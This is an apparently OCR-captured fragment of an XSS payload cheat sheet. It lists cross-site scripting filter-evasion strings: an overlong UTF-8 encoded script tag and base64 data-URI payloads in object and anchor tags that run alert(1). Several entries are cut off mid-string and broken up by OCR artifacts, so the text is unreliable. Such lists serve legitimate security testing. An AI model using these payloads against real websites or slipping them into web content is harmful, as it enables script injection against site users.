
##%C0%BCscript%C0%BEalert(1)%C0%BC/script%C0%BE##
XSS - Base64 Encoded
##<object+data="data:text/html base64,PHNjcmlwdD
XSS - Base64 Encoded
##<a

  HREF="data:text/html;base64,PHNjcmlwdD5hbGVydCg
XSS - Full Base64 Encoded
##PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==##1
